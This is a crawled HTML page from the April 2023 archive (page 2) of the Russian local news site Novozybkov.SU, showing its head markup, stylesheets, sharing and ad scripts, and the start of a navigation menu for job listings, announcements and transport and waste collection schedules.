

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/2023/04/page/2/
body_size: 17009
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Месяц: Апрель 2023 • Страница 2 • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="prev" href="https://novozybkov.su/2023/04/" />
<link rel="next" href="https://novozybkov.su/2023/04/page/3/" />
<link rel="shortlink" href="https://novozybkov.su/?m=202304&paged=2" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Месяц: Апрель 2023 • Страница 2" />
<meta property="og:url" content="https://novozybkov.su/2023/04/page/2/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Месяц: Апрель 2023 • Страница 2" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"CollectionPage","@id":"https://novozybkov.su/2023/04/page/2/","url":"https://novozybkov.su/2023/04/page/2/","name":"Месяц: Апрель 2023 • Страница 2 • Новозыбков.SU","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"name":"Месяц: Апрель 2023"}]}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 5.80ms meta | 0.87ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=archive&#038;rand=2047957337&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-archive-https&#038;layout-in-use=archive&#038;rand=1781514110&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=archive&#038;rand=567710214&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=archive&amp;rand=1716023664&amp;current-layout=archive%7C%7Cdate" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-archive-https&amp;layout-in-use=archive&amp;rand=1098312394&amp;current-layout=archive%7C%7Cdate" id="block-dynamic-js-layout-archive-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="archive date paged wp-custom-logo wp-embed-responsive paged-2 date-paged-2 custom safari webkit responsive-grid-enabled responsive-grid-active layout-archive-date layout-using-archive" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w815d4b293f7b77e" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-blr5d4b293f7f4ba" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bu05d4b293f7ddd3" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-b1e5d4b293f8038d" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
